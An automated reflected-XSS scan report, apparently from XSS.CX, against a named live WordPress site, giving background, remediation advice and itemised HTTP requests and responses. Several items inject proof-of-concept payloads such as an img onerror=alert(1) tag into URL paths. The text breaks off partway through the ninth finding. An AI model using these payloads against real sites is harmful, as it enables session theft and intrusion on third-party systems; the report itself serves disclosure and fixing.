XSS, Reflected Cross Site Scripting, JQuery, Wordpress, CWE-79, CAPEC-86, DORK, GHDB, BHDB, malwareprotectioncenter.com
Report generated by XSS.CX at Sun Sep 18 14:18:37 CDT 2011.
Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search
XSS Home | XSS Crawler | SQLi Crawler | HTTPi Crawler | FI Crawler |
Loading
1. Cross-site scripting (reflected)
1.1. http://malwareprotectioncenter.com/wp-content/themes/graphene/style-light.css [REST URL parameter 4]
1.2. http://malwareprotectioncenter.com/wp-content/themes/graphene/style-light.css [REST URL parameter 4]
1.3. http://malwareprotectioncenter.com/wp-content/themes/graphene/style-light.css [REST URL parameter 4]
1.4. http://malwareprotectioncenter.com/wp-content/themes/graphene/style.css [REST URL parameter 4]
1.5. http://malwareprotectioncenter.com/wp-content/themes/graphene/style.css [REST URL parameter 4]
1.6. http://malwareprotectioncenter.com/wp-content/themes/graphene/style.css [REST URL parameter 4]
1.7. http://malwareprotectioncenter.com/wp-includes/js/jquery/jquery.js [REST URL parameter 4]
1.8. http://malwareprotectioncenter.com/wp-includes/js/jquery/jquery.js [REST URL parameter 4]
1.9. http://malwareprotectioncenter.com/wp-includes/js/jquery/jquery.js [REST URL parameter 4]
1.10. http://malwareprotectioncenter.com/wp-includes/js/l10n.js [REST URL parameter 3]
1.11. http://malwareprotectioncenter.com/wp-includes/js/l10n.js [REST URL parameter 3]
1.12. http://malwareprotectioncenter.com/wp-includes/js/l10n.js [REST URL parameter 3]
2. Cross-domain Referer leakage
2.1. http://malwareprotectioncenter.com/
2.2. http://malwareprotectioncenter.com/wp-content/themes/graphene/style.css
3. Cross-domain script include
3.1. http://malwareprotectioncenter.com/
3.2. http://malwareprotectioncenter.com/2011/07/07/anti-malware-lab/
4. Robots.txt file
1. Cross-site scripting (reflected)
next
There are 12 instances of this issue:
Issue background
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.
Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).
The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.
Remediation background
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:- Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.
- User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.
1.1. http://malwareprotectioncenter.com/wp-content/themes/graphene/style-light.css [REST URL parameter 4]
next
Summary
| Severity: |
High |
| Confidence: |
Firm |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-content/themes/graphene/style-light.css |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript rest-of-line comment. The payload da28c%0a50ed1261946 was submitted in the REST URL parameter 4. This input was echoed as da28c
50ed1261946 in the application's response.
This behaviour demonstrates that it is possible to terminate the JavaScript string into which our data is being copied. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /wp-content/themes/graphene/style-light.cssda28c%0a50ed1261946?ver=3.2.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:19 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17436
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<script type="text/javascript">
jQuery(document).ready(function($){
// $(location).attr('href', 'http://malwareprotectioncenter.com?s=style%20light.cssda28c
50ed1261946?ver=3.2.1&search_404=1');
window.location.replace("http://malwareprotectioncenter.com?s=style%20light.cssda28c
50ed1261946?ver=3.2.1&search_404=1");
});
</script>
...[SNIP]...
|
1.2. http://malwareprotectioncenter.com/wp-content/themes/graphene/style-light.css [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Firm |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-content/themes/graphene/style-light.css |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 36f94"%3b53ce1d38122 was submitted in the REST URL parameter 4. This input was echoed as 36f94";53ce1d38122 in the application's response.
This behaviour demonstrates that it is possible to terminate the JavaScript string into which our data is being copied. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /wp-content/themes/graphene/style-light.css36f94"%3b53ce1d38122?ver=3.2.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:09 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17440
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
tion).attr('href', 'http://malwareprotectioncenter.com?s=style%20light.css36f94";53ce1d38122?ver=3.2.1&search_404=1');
window.location.replace("http://malwareprotectioncenter.com?s=style%20light.css36f94";53ce1d38122?ver=3.2.1&search_404=1");
});
</script>
...[SNIP]...
|
1.3. http://malwareprotectioncenter.com/wp-content/themes/graphene/style-light.css [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-content/themes/graphene/style-light.css |
Issue detail
The value of REST URL parameter 4 is copied into the HTML document as plain text between tags. The payload 14c46<img%20src%3da%20onerror%3dalert(1)>65f34c179f4 was submitted in the REST URL parameter 4. This input was echoed as 14c46<img src=a onerror=alert(1)>65f34c179f4 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response. The PoC attack demonstrated uses an event handler to introduce arbitrary JavaScript into the document.
Request
GET /wp-content/themes/graphene/style-light.css14c46<img%20src%3da%20onerror%3dalert(1)>65f34c179f4?ver=3.2.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:18 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17552
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<span>style light.css14c46<img src=a onerror=alert(1)>65f34c179f4?ver=3.2.1</span>
...[SNIP]...
|
1.4. http://malwareprotectioncenter.com/wp-content/themes/graphene/style.css [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Firm |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-content/themes/graphene/style.css |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript rest-of-line comment. The payload 8f264%0abc7b40821a9 was submitted in the REST URL parameter 4. This input was echoed as 8f264
bc7b40821a9 in the application's response.
This behaviour demonstrates that it is possible to terminate the JavaScript string into which our data is being copied. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /wp-content/themes/graphene/style.css8f264%0abc7b40821a9?ver=3.2.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:21 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:21 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17408
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<script type="text/javascript">
jQuery(document).ready(function($){
// $(location).attr('href', 'http://malwareprotectioncenter.com?s=style.css8f264
bc7b40821a9?ver=3.2.1&search_404=1');
window.location.replace("http://malwareprotectioncenter.com?s=style.css8f264
bc7b40821a9?ver=3.2.1&search_404=1");
});
</script>
...[SNIP]...
|
1.5. http://malwareprotectioncenter.com/wp-content/themes/graphene/style.css [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-content/themes/graphene/style.css |
Issue detail
The value of REST URL parameter 4 is copied into the HTML document as plain text between tags. The payload 14a8c<img%20src%3da%20onerror%3dalert(1)>f77ea961fa2 was submitted in the REST URL parameter 4. This input was echoed as 14a8c<img src=a onerror=alert(1)>f77ea961fa2 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response. The PoC attack demonstrated uses an event handler to introduce arbitrary JavaScript into the document.
Request
GET /wp-content/themes/graphene/style.css14a8c<img%20src%3da%20onerror%3dalert(1)>f77ea961fa2?ver=3.2.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:20 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:21 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17524
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<span>style.css14a8c<img src=a onerror=alert(1)>f77ea961fa2?ver=3.2.1</span>
...[SNIP]...
|
1.6. http://malwareprotectioncenter.com/wp-content/themes/graphene/style.css [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Firm |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-content/themes/graphene/style.css |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 30ef0"%3b258f7a766e7 was submitted in the REST URL parameter 4. This input was echoed as 30ef0";258f7a766e7 in the application's response.
This behaviour demonstrates that it is possible to terminate the JavaScript string into which our data is being copied. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /wp-content/themes/graphene/style.css30ef0"%3b258f7a766e7?ver=3.2.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:10 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17412
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
$){
// $(location).attr('href', 'http://malwareprotectioncenter.com?s=style.css30ef0";258f7a766e7?ver=3.2.1&search_404=1');
window.location.replace("http://malwareprotectioncenter.com?s=style.css30ef0";258f7a766e7?ver=3.2.1&search_404=1");
});
</script>
...[SNIP]...
|


1.7. http://malwareprotectioncenter.com/wp-includes/js/jquery/jquery.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-includes/js/jquery/jquery.js |
Issue detail
The value of REST URL parameter 4 is copied into the HTML document as plain text between tags. The payload 1d63d<img%20src%3da%20onerror%3dalert(1)>284024a57fd was submitted in the REST URL parameter 4. This input was echoed as 1d63d<img src=a onerror=alert(1)>284024a57fd in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response. The PoC attack demonstrated uses an event handler to introduce arbitrary JavaScript into the document.
Request
GET /wp-includes/js/jquery/jquery.js1d63d<img%20src%3da%20onerror%3dalert(1)>284024a57fd?ver=1.6.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: */*
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:19 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17524
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<span>jquery.js1d63d<img src=a onerror=alert(1)>284024a57fd?ver=1.6.1</span>
...[SNIP]...
|
1.8. http://malwareprotectioncenter.com/wp-includes/js/jquery/jquery.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Firm |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-includes/js/jquery/jquery.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 5e8d8"%3b9de6c5612c9 was submitted in the REST URL parameter 4. This input was echoed as 5e8d8";9de6c5612c9 in the application's response.
This behaviour demonstrates that it is possible to terminate the JavaScript string into which our data is being copied. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /wp-includes/js/jquery/jquery.js5e8d8"%3b9de6c5612c9?ver=1.6.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: */*
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:10 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17412
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
$){
// $(location).attr('href', 'http://malwareprotectioncenter.com?s=jquery.js5e8d8";9de6c5612c9?ver=1.6.1&search_404=1');
window.location.replace("http://malwareprotectioncenter.com?s=jquery.js5e8d8";9de6c5612c9?ver=1.6.1&search_404=1");
});
</script>
...[SNIP]...
|
1.9. http://malwareprotectioncenter.com/wp-includes/js/jquery/jquery.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Firm |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-includes/js/jquery/jquery.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript rest-of-line comment. The payload f2bee%0a259bf1f9beb was submitted in the REST URL parameter 4. This input was echoed as f2bee
259bf1f9beb in the application's response.
This behaviour demonstrates that it is possible to terminate the JavaScript string into which our data is being copied. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /wp-includes/js/jquery/jquery.jsf2bee%0a259bf1f9beb?ver=1.6.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: */*
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:20 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17408
